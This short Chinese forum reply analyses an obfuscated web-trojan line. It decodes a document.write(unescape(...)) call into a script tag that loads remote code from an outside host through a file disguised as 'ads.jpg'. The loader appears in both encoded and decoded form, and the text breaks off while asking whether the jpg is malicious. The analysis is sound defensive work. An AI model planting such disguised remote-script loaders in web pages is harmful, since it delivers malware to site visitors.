回复: 解密中容易忽略网马类型(二)



接下来我们来一下上图红色线标出的代码,简单分析一下。

document.write(unescape("%3Cscript%20src%3Dhttp%3A//ww2.niupan.com/html/youxi/html/youxi/dianzijingji/ads.jpg%3E%3C/script%3E"));

unescape后面的代码看起来很乱,我们将这段代码复制粘贴至freshow的上操作区,通过esc的decode处理一下这段代码。

document.write(unescape("<script src=http://ww2.niupan.com/html/youxi/html/youxi/dianzijingji/ads.jpg></script>"));

经过处理的代码阅读起来简单明了,简单分析一下这也是个script,链接到一个ads.jpg,那么我们来看一下这个jpg是否有问题呢?